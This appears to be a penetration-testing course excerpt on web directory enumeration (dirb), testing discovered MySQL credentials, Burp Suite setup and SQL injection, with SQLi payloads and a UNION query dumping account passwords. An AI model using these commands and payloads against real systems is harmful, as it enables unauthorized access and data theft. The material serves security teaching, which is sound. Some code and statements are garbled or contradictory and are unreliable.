



# **3.3.3 Directories and Files Enumeration**

Users or search engines cannot find resources that are not linked by a web page on the internet. If a webmaster creates a new version of a site in a /new subdirectory, no one will find it until the webmaster publishes a link to that.

**Enumeration** helps you find those "hidden" resources that often contain:

- New and untested features
- Backup files
- Testing information
- Developer's notes
- **There are two ways to enumerate resources:**
- Pure brute-force: is very simple; you have to try every possible combination of characters; this is the only way to test for every possible resource name. On the other hand, this method is very
- **Dictionary attacks:** So another, faster, way to enumerate resources is to use a list of common file names, directory names and files extensions.

# **3.3.3.1 Dirbuster and Dirb**

Dirbuster: is a java application that can perform web resources enumeration.



- **Dirb:** is a command line tool which also helps to enumerate web resources within an application.
	- \* Dirb is more powerful against website which they need a credential Ex/
	- \* dirb http://172.16.64.140/
	- \* dirb http://172.16.64.140/project -u admin:admin
	- \* dirb http://172.16.64.140/project/test -u admin:admin

## 3.3.3.1.1 Test credential

Let we suppose that in the output File list of Dirbuster, we got a file signup.conf contain this informations:

Example: mysql -u USERNAME -pPASSWORD -h HOST DB

## Username: awdmgmt Password: UChxKQk96dVtM07

Host: 10.104.11.198 DB: awdmgmt\_accounts

DMBS: MySQL

- **Test the credentials by using mysql via command line (Windows, Linux, Mac):** 
	- \* mysql -u *awdmgmt* -p*UChxKQk96dVtM07* -h 10.104.11.198 awdmgmt\_accounts
	- \* use awdmgmt\_accounts; [to select the DB]
	- \* Select \* from account [account is a column in the DB]
- **Or we can use metasploit:**



# **3.3.4 Web proxies (Burpsuite)**

Graphical tool for testing web application security

**Step 1:** Configure your web browser (127.0.0.1 8080 use for all protocols)



**Step 2: Configure Burp Suite** 

Remove



In addition to the listener, it's a best practice to configure the proxy to intercept request and responses that belongs to the **targets in scope**:



- Configure the scope of engagement browse the tab *Target* and then *Scope*. To add a URL to the scope you can paste the link or type it manually.



- In the *site map*, configure the filter by request type adding a tick to "*Show only in-scope items*". This will show you only the resources that belong to the scope defined previously.



- In order to automatically map the target web application we can use the Burp Spider tool. To do this, just right click on the target host in the site map list. Then select "*Spider this host*":



- In the Spider tab you'll see the status of this operation:



# **3.3.5 SQL Injection**

- **SQL Injection (SQLi)** attacks allow an unauthorized user to **take control over SQL statements** used by a web application by poisoning the dynamic SQL statements to comment out certain parts of the statement or appending a condition that will always be true.
- **SQL Injections** can do more harm than just by passing the login algorithms. Some of the attacks include:
- Deleting data
- Updating data
- Inserting data
- Executing commands on the server that can download and install malicious programs such as Trojans
- Exporting valuable data such as credit card details, email, and passwords to the attacker's remote server
- Getting user login details etc
- **There are automated tools** that can help you perform the attacks more efficiently and within the shortest possible time. These tools include
- SQLSmack <http://www.securiteam.com/tools/5GP081P75C.html>
- SQLPing 2 <http://www.sqlsecurity.com/downloads/sqlping2.zip?attredirects=0&d=1>
- SQLMap <http://sqlmap.org/>
- **To Prevent against SQL Injection Attacks**, An organization can adopt the following policy to protect itself against SQL Injection attacks.
- **User input should never be trusted -** It must always be sanitized before it is used in dynamic SQL statements.
- **Stored procedures –** these can encapsulate the SQL statements and treat all input as parameters.
- **Prepared statements –**prepared statements to work by creating the SQL statement first then treating all submitted user data as parameters. This has no effect on the syntax of the SQL statement.
- **Regular expressions –**these can be used to detect potential harmful code and remove it before executing the SQL statements.
- **Database connection user access rights –**only necessary access rights should be given to accounts used to connect to the database. This can help reduce what the SQL statements can perform on the server.
- **Error messages –**these should not reveal sensitive information and where exactly an error occurred. Simple custom error messages such as "Sorry, we are experiencing technical errors. The technical team has been contacted. Please try again later" can be used instead of display the SQL statements that caused the error.

# **3.3.5.1 Vulnerable Dynamic Queries**

Let's go back to the Dynamic webserver query,<br> $\frac{1}{2} \text{Id} = \frac{1}{2} \text{ GEF} \left[ \frac{1}{2} \text{Id} \right]$ 

```
$connection = mysqli connect($dbhostname, $dbuser, $dbpassword,
$dbname);
$query = "SELECT Name, Description FROM Products WHERE ID='$24';";
$results = mysqli query($connection, $query);
display results ($results);
```
- **Let's we suppose that we change \$id value to something like (**Boolean Based SQLi query or function):
- *SELECT Name, Description FROM Products WHERE ID='' OR 'a'='a';*

This tells the database to select the items by checking **two conditions**:

- The id must be empty (id=")
- **OR** an always true condition ('a'='a')

While the first condition is not met, the SQL engine will consider the second condition of the OR. This second condition is crafted as an always true condition.

- *SELECT Name, Description FROM Products WHERE ID='' UNION SELECT Username, Password FROM Accounts WHERE 'a'='a';*

This asks the database to select the items with an **empty** id, thus selecting an empty set, and then performing a union with all the entries in the *Accounts* table.

In both case query, this tells the database to select all the items in the Products table!!!

#### 3.3.5.1.1 Havij SQL vulnerability scanner

In this practical scenario, we are going to use Havij Advanced SQL Injection program to scan a website for vulnerabilities. Note: your anti-virus program may flag it due to its nature. You should add it to the exclusions list or pause your antivirus software.

The image below shows the main window for Havij



The above tool can be used to assess the vulnerability of a web site/application.

# **3.3.5.2 Exploit SQL injection steps**

## 3.3.5.2.1 Finding SQL Injections points

To exploit a SQL injection, you first have to find where the **injection point** is, then you can craft a **payload** to take control over a dynamic query.

To identify an injection point, you have to test **every supplied user input** used by the web application.

Testing an input for SQL injections means trying to inject:

- String terminators: **'**and **"**
- SQL commands: **SELECT**, **UNION**, and others
- SQL comments: **#**or**—**
- **Example:**
- Let's take a look at this application; it is a gallery. wictim.site



a.

When you click on a thumbnail, you can see the full-size image and how many people viewed the image. Please note, the **id** GET parameter. It is a user input, so we can test it to verify if it is vulnerable to a SQLi.

